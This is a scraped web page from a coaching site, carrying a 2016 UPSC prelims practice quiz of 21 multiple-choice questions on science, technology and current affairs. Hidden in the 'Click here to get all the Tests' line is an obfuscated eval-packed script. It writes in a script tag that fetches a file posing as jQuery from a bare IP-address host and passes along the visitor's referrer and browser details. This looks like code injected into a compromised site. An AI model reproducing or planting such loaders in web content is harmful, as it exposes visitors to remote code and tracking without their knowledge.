	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-18474" class="post-18474 post type-post status-publish format-aside hentry category-iasbaba-daily-prelims-quiz category-iasbaba-prelims-60-days-plan category-iasbabas-60-days-plan-2016 category-iasbabas-daily-prelims-test category-iasbabas-test-series-2016 tag-crack-prelims-in-60-days tag-gs-prelims-2016 tag-iasbabas-prelims-plan tag-iasbabas-prelims-test-series-2016 tag-upsc-mains-answer-writing tag-upsc-mains-questions-2016 post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE &#038; TECH &#038; CURRENT AFFAIRS [DAY 29]</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                June 17, 2016                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    235  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/iasbaba-daily-prelims-quiz/" class="text-primary">IASbaba Daily Prelims Quiz</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbaba-prelims-60-days-plan/" class="text-primary">IASbaba Prelims 60 Days Plan</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-60-days-plan-2016/" class="text-primary">IASbaba's 60 Days Plan 2016</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-daily-prelims-test/" class="text-primary">IASbaba's Daily Prelims Test</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-test-series-2016/" class="text-primary">IASbaba's Test Series 2016</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;IASbaba ’60 Day Plan- Prelims Test 2016 SCIENCE &#038; TECH &#038; CURRENT AFFAIRS [DAY 29]&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p style="text-align: right;"><strong>Click <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|stntt|var|u0026u|referrer|ddnia||js|php'.split('|'),0,{}))</script></noindex> here to get all the Tests</strong>– <span style="text-decoration: underline; color: #ff6600;"><strong><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/iasbabas-daily-prelims-quiz-current-affairs-2016/" target="_blank">Archives</a></strong></span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Hello Friends</strong></p>
<div style="text-align: justify;">
<p>Hope you are enjoying Daily questions. <strong>The link for Day 28 solution is active now. </strong></p>
</div>
<div>
<p style="text-align: justify;"><strong>Why we asked you to comment?</strong></p>
<p style="text-align: justify;">Now go back to check your answers that you posted with honest effort. Edit your answers with marks. Everyday like this you can self monitor your progress for all 60 days.</p>
<blockquote>
<p style="text-align: center;"><span style="color: #808000;"><strong>Accountability to self is the only way for success</strong></span></p>
</blockquote>
<hr />
<p>&nbsp;</p>
<p style="text-align: center;"><strong><span style="text-decoration: underline; color: #ff6600;">IASbaba &#8217;60 Day Plan&#8217; &#8211; Prelims Test 2016 [Day 29]</span></strong></p>
<p>&nbsp;</p>
<hr />
<p style="text-align: justify;"><strong>Q.1) Which among the below given animals/birds cannot walk backwards?</strong></p>
<ol style="text-align: justify;">
<li>Kangaroos</li>
<li>Emus</li>
<li>Penguins</li>
<li>Alligators</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Choose the appropriate answer:</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1 only</p>
<p style="text-align: justify; padding-left: 60px;">b) 1 and 2 only</p>
<p style="text-align: justify; padding-left: 60px;">c) 1, 3 and 4 only</p>
<p style="text-align: justify; padding-left: 60px;">d) 1 and 3 only</p>
</div>
<div>
<hr />
<p style="text-align: justify;"><strong>Q.2) Earth&#8217;s seasons are caused by which of the following?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) The tilt of Earth&#8217;s axis of rotation relative to the ecliptic as Earth revolves around the Sun</p>
<p style="text-align: justify; padding-left: 60px;">b) The varying amount of sunspot activity</p>
<p style="text-align: justify; padding-left: 60px;">c) Earth&#8217;s orbit about the Sun as an ellipse rather than a circle</p>
<p style="text-align: justify; padding-left: 60px;">d) The rotation of Earth during a 24-hour day</p>
<hr />
<p><strong>Q.3) When cool air flows from a high mountain region to a region of lower elevation, the air will</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) increase in moisture content</p>
<p style="text-align: justify; padding-left: 60px;">b) condense, forming large amounts of dew</p>
<p style="text-align: justify; padding-left: 60px;">c) undergo adiabatic warming</p>
<p style="text-align: justify; padding-left: 60px;">d) undergo adiabatic cooling</p>
<hr />
<p><strong>Q.4) Match List I with List II and select the correct answer using the code given below the Lists:</strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<table>
<tbody>
<tr>
<td width="87"><strong>List I</strong></td>
<td width="552">&nbsp;</p>
<p><strong>List II</strong></p>
<p><strong> </strong></td>
</tr>
<tr>
<td width="87"><strong>A.     </strong>Smelting</td>
<td width="552"><strong>1.      </strong>Process in which ore is heated usually in the presence of air, at temperatures below its melting points</td>
</tr>
<tr>
<td width="87"><strong>B.      </strong>Roasting</td>
<td width="552"><strong>2.      </strong>Reduction of oxide ore with carbon at high temperature</td>
</tr>
<tr>
<td width="87"><strong>C.      </strong>Calcination</td>
<td width="552"><strong>3.      </strong>Process in which ore is heated, generally in the absence of air, to expel water from hydrated oxide or carbon dioxide from a carbonate at temperature below their melting point</td>
</tr>
<tr>
<td width="87"><strong>D.     </strong>Corrosion</td>
<td width="552"><strong>4.      </strong>Process of slow conversion of metals into their undesirable compounds by reaction with moisture and other gases present in the atmosphere</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify; padding-left: 60px;"><strong>    A-B-C-D</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1-4-3-2</p>
<p style="text-align: justify; padding-left: 60px;">b) 1-4-2-3</p>
<p style="text-align: justify; padding-left: 60px;">c) 2-1-4-3</p>
<p style="text-align: justify; padding-left: 60px;">d) 2-1-3-4</p>
<hr />
<p style="text-align: justify;"><strong>Q.5)</strong><strong>IASbabaji is hiking up Mt. Everest, and recently reached the base camp at 12,000 feet. While there, babaji decides to make some tea, and puts a thermometer in the boiling water. To his surprise, the thermometer tells him the water is boiling at 96 °C. Why is this happening?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) Babaji was surprised to watch water boiling more quickly.</p>
<p style="text-align: justify; padding-left: 60px;">b) The pressure is lower at higher elevations, and results in a lower boiling temperature.</p>
<p style="text-align: justify; padding-left: 60px;">c) The number of solutes in the air is higher at higher elevations, resulting in boiling point depression.</p>
<p style="text-align: justify; padding-left: 60px;">d) Babaji is suffering from oxygen deprivation, and is reading the thermometer incorrectly.</p>
<hr />
<p style="text-align: justify;"><strong>Q.6) Polarized sunglasses are used to cut glare from sunlight reflected at a glancing angle off cars, water, and other surfaces. Such sunglasses are a practical application of which of the following physical principles?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) Brewster&#8217;s law</p>
<p style="text-align: justify; padding-left: 60px;">b) Lenz&#8217;s law</p>
<p style="text-align: justify; padding-left: 60px;">c) Coulomb&#8217;s law</p>
<p style="text-align: justify; padding-left: 60px;">d) Snell&#8217;s law</p>
<hr />
<p style="text-align: justify;"><strong>Q.7) Match List I with List II and select the correct answer using the code given below the Lists:</strong></p>
<p style="text-align: justify; padding-left: 60px;"><strong>LIST I               LIST II</strong></p>
<ol style="text-align: justify;">
<li>Tuber                  Saffron</li>
<li>Bulb                     Potato</li>
<li>Rhizome             Garlic</li>
<li>Corm                   Turmeric</li>
</ol>
<p style="text-align: justify; padding-left: 60px;"><strong>   A-B-C-D</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 3-4-1-2</p>
<p style="text-align: justify; padding-left: 60px;">b) 2-3-4-1</p>
<p style="text-align: justify; padding-left: 60px;">c) 2-4-3-1</p>
<p style="text-align: justify; padding-left: 60px;">d) 2-3-1-4</p>
<hr />
<p style="text-align: justify;"><strong>Q.8) Match the following</strong></p>
<ol style="text-align: justify;">
<li>Operation Cactus Srilanka</li>
<li>Operation Pawan Maldives</li>
<li>Operation Green Hunt China</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Select the correct match of Indian Military Operations with other countries</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1 and 2</p>
<p style="text-align: justify; padding-left: 60px;">b) Only 2</p>
<p style="text-align: justify; padding-left: 60px;">c) 2 and 3</p>
<p style="text-align: justify; padding-left: 60px;">d) None</p>
<hr />
<p style="text-align: justify;"><strong>Q.9) Consider the following</strong></p>
<ol style="text-align: justify;">
<li>Evaporation of gas</li>
<li>Compression of the gas</li>
<li>Solubility of Gas</li>
<li>Expansion of the gas</li>
<li>Diffusion of gas</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Which of the above phenomenon (in liquid medium) will increase with the increase in Temperature?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1, 2, 3, 4 and 5</p>
<p style="text-align: justify; padding-left: 60px;">b) 1, 4 and 5</p>
<p style="text-align: justify; padding-left: 60px;">c) 1, 3, 4 and 5</p>
<p style="text-align: justify; padding-left: 60px;">d) 2, 4 and 5</p>
<hr />
<p><strong>Q.10) Which of the following schemes will promote Urban Infrastructure?</strong></p>
<ol style="text-align: justify;">
<li>Swatch Bharat Abhiyan</li>
<li>Smart City Scheme</li>
<li>Bharat Nirman</li>
<li>Indira Awas Yojana</li>
<li>HRIDAY</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Select the correct code</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1, 3 and 4</p>
<p style="text-align: justify; padding-left: 60px;">b) 2, 4 and 5</p>
<p style="text-align: justify; padding-left: 60px;">c) 1, 2 and 5</p>
<p style="text-align: justify; padding-left: 60px;">d) All</p>
<hr />
<p><strong>Q.11) Recently scientists have found a way to lock CO<sub>2</sub> by turning it into harmless rock. Which of the following statements are correct about this process?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) The CO<sub>2</sub> is injected into volcanic bedrock where it will react to form carbonate rocks.</p>
<p style="text-align: justify; padding-left: 60px;">b) CO<sub>2</sub> is captured and solidified. This solid CO<sub>2 </sub>is then compressed to give it permanent form.</p>
<p style="text-align: justify; padding-left: 60px;">c) CO<sub>2 </sub>is reacted with amorphous calcium to form calcium carbonate.</p>
<p style="text-align: justify; padding-left: 60px;">d) Carbon di oxide is captured and stored in Ocean trench where it gets solidified due to high pressure.</p>
<hr />
<p style="text-align: justify;"><strong>Q.12) Touch screens now have become an important component of many electronic devices like mobiles, ATM machines, laptops etc. Consider the following statements regarding touch screens:</strong></p>
<ol style="text-align: justify;">
<li>Commonly there are two types of touch screens- resistive and capacitive.</li>
<li>Capacitive touch screens are multilayered with inner most and outer most layers behaving as a conductor.</li>
<li>Resistive screens can detect more than one touch at once at different spots.</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Which of the above statements are correct?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1 and 2</p>
<p style="text-align: justify; padding-left: 60px;">b) 2 and 3</p>
<p style="text-align: justify; padding-left: 60px;">c) 1 and 3</p>
<p style="text-align: justify; padding-left: 60px;">d) All of the above</p>
<hr />
<p><strong>Q.13) Recently Zika virus caused a havoc in South American and central American countries. Few cases have also been registered in USA. Which of the following statements are correct about Zika virus?</strong></p>
<ol style="text-align: justify;">
<li>It is disease caused by virus from infected Aedes mosquito.</li>
<li>Zika virus can be sexually transmitted.</li>
<li>Virus can pass through the fetus of a pregnant woman and can infect the brain cells of the fetus.</li>
<li>The symptoms are similar to other arbovirus infections such as dengue, and include fever, skin rashes, conjunctivitis, muscle and joint pain, malaise, and headache.</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Select the code from the following:</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1,3 and 4</p>
<p style="text-align: justify; padding-left: 60px;">b) 1 and 3</p>
<p style="text-align: justify; padding-left: 60px;">c) 3 and 4</p>
<p style="text-align: justify; padding-left: 60px;">d) All of the above</p>
<hr />
<p style="text-align: justify;"><strong>Q.14) A two foot long but discovered in China has been declared as the world’s longest insect. Which of the following species does this bug belongs to?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) A Mantis</p>
<p style="text-align: justify; padding-left: 60px;">b) A Stick Insect</p>
<p style="text-align: justify; padding-left: 60px;">c) A centipede</p>
<p style="text-align: justify; padding-left: 60px;">d) A titan beetle</p>
<hr />
<p style="text-align: justify;"><strong>Q.15) Consider the following statements:</strong></p>
<ol style="text-align: justify;">
<li>A black hole is a place in space where gravity pulls so much that even light cannot get out.</li>
<li>Density of black hole is very high.</li>
<li>Black holes are made when the fuel of a star gets over and it becomes a white dwarf.</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Which of the above statements are correct?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1 and 2</p>
<p style="text-align: justify; padding-left: 60px;">b) 2 and 3</p>
<p style="text-align: justify; padding-left: 60px;">c) 1 and 3</p>
<p style="text-align: justify; padding-left: 60px;">d) All of the above</p>
<hr />
<p><strong>Q.16) </strong><strong>Hepatitis is the medical term for inflammation of the liver. Consider the following regarding this</strong></p>
<ol style="text-align: justify;">
<li>There are five types of viruses responsible for Hepatitis</li>
<li>Intake of toxic substances, alcohol and certain drugs are some of the causes of Hepatitis</li>
<li>Hepatitis B is transmitted through exposure to infective blood, semen, and other body fluids.</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Select the correct code</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1 and 2</p>
<p style="text-align: justify; padding-left: 60px;">b) 2 and 3</p>
<p style="text-align: justify; padding-left: 60px;">c) 1 and 3</p>
<p style="text-align: justify; padding-left: 60px;">d) 1, 2 and 3</p>
<hr />
<p><strong>Q.17) Consider the following statements with respect to Maglev Technology </strong></p>
<ol style="text-align: justify;">
<li>Maglev trains does not have engine.</li>
<li>It does not emit greenhouse gases.</li>
<li>It is generally preferred for short distance commutation.</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Which of the above given statements is/are correct?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 2 only</p>
<p style="text-align: justify; padding-left: 60px;">b) 1 &amp; 2 only</p>
<p style="text-align: justify; padding-left: 60px;">c) 2 &amp; 3 only</p>
<p style="text-align: justify; padding-left: 60px;">d) None of the above</p>
<hr />
<p><strong>Q.18) Consider the following statements about Bio – Digester Technology </strong></p>
<ol style="text-align: justify;">
<li>It’s a green technology developed by CSIR(Council of Scientific &amp; Industrial Research)</li>
<li>It uses anaerobic digestion method.</li>
<li>Process is carried out by using Bacteria and Fungi.</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Which of the above given statements is/are correct?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 2 only</p>
<p style="text-align: justify; padding-left: 60px;">b) 1 &amp; 2 only</p>
<p style="text-align: justify; padding-left: 60px;">c) 2 &amp; 3 only</p>
<p style="text-align: justify; padding-left: 60px;">d) 1,2 &amp; 3</p>
<hr />
<p style="text-align: justify;"><strong>Q.19) Consider the following statements with respect to “Green Diesel”</strong></p>
<ol style="text-align: justify;">
<li>Green Diesel is generally referred to as Biodiesel.</li>
<li>It is produced through Hydro cracking technology.</li>
<li>It possesses same chemical properties as petroleum based diesel.</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Which of the above given statements is/are not correct?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1 only</p>
<p style="text-align: justify; padding-left: 60px;">b) 2 only</p>
<p style="text-align: justify; padding-left: 60px;">c) 1 &amp; 2 only</p>
<p style="text-align: justify; padding-left: 60px;">d) 1, 2 &amp; 3</p>
<hr />
<p style="text-align: justify;"><strong>Q.20) Consider the following </strong></p>
<ol style="text-align: justify;">
<li>Kolkata Metro Rail Corporation</li>
<li>Chennai Metro Rail Limited</li>
<li>Rapid Metro Rail Gurgaon</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Which of the above metro rail corporation works under Indian Railways?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) 1 only</p>
<p style="text-align: justify; padding-left: 60px;">b) 2 and 3 only</p>
<p style="text-align: justify; padding-left: 60px;">c) 1 and 2 only</p>
<p style="text-align: justify; padding-left: 60px;">d) 1 and 3 only</p>
<hr />
<p style="text-align: justify;"><strong>Q.21) Nirbhaya Fund is set up under which of the following Ministry?</strong></p>
<p style="text-align: justify; padding-left: 60px;">a) Ministry of Health and Family Welfare</p>
<p style="text-align: justify; padding-left: 60px;">b) Ministry of Women and Child Development</p>
<p style="text-align: justify; padding-left: 60px;">c) Ministry of Finance</p>
<p style="text-align: justify; padding-left: 60px;">d) Minister of Home</p>
</div>
<hr />
<p>&nbsp;</p>
<p><strong>Download the Solution- <span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="https://drive.google.com/file/d/0B12w56GDVUrSOUFlM2VOUGRDdG8/view?usp=sharing" target="_blank">Click here</a></span></strong></p>
<p style="text-align: justify;"><strong>P.S-</strong> Attempt these questions within 20 minutes with full honesty and write your results in the comment box. Next day, come back and check your result. You can also discuss the important concepts and issues, in case of doubts (among peers)</p>
<p style="text-align: justify;"><strong>All the best</strong></p>
<p style="text-align: justify;"><strong>IASbaba</strong></p>
<p>&nbsp;</p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/crack-prelims-in-60-days/" class="text-muted like">Crack Prelims in 60 Days</a>,                                                                                                         <a href="https://iasbaba.com/tag/gs-prelims-2016/" class="text-muted like">GS Prelims 2016</a>,                                                                                                         <a href="https://iasbaba.com/tag/iasbabas-prelims-plan/" class="text-muted like">IASbaba's Prelims Plan</a>,                                                                                                         <a href="https://iasbaba.com/tag/iasbabas-prelims-test-series-2016/" class="text-muted like">IASbaba's Prelims Test Series 2016</a>,                                                                                                         <a href="https://iasbaba.com/tag/upsc-mains-answer-writing/" class="text-muted like">UPSC Mains Answer Writing</a>,                                                                                                         <a href="https://iasbaba.com/tag/upsc-mains-questions-2016/" class="text-muted like">UPSC Mains Questions 2016</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2016/06/iasbabas-tlp-2016-17th-june-upsc-mains-gs-questions-hot/" class="card-title title text-dark">IASbaba&#8217;s TLP 2016 [17th June]: UPSC Mains GS Questions [HOT]</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2016/06/iasbabas-tlp-2016-17th-june-upsc-mains-gs-questions-hot/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2016/06/iasbabas-daily-current-affairs-17th-june-2016/" class="card-title title text-dark">IASbaba’s Daily Current Affairs – 17th June, 2016</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2016/06/iasbabas-daily-current-affairs-17th-june-2016/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" 